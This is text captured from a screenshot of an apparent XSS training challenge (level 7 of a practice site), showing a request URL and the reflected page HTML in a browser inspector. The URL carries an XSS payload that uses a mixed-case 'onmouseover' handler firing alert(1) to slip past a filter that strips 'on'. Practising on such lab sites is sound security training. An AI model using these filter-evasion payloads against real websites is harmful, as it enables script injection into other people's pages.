 test.xss.tv/level7.php?keyword="+oNmouseover%3D"alert(1)&submit=搜索
8
Google
欢迎来到level7
没有找到和" onmouseover="alert(1)相关的结果.
搜索
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 input < form < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<object width="100%" height="50" data="http://xss.tv/themes/default/templates/head.html" type="text/x-scriptlet" style="border:0px"></object>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和" onmouseover="alert(1)相关的结果.</h2>
<center>
<form method="GET" action="level7.php">
<input mouseover="alert(1)" value="" name="keyword">
<input type="submit" value="搜索" name="submit">
</form>
</center>
<center>
<h3 align="center">payload的长度:21</h3>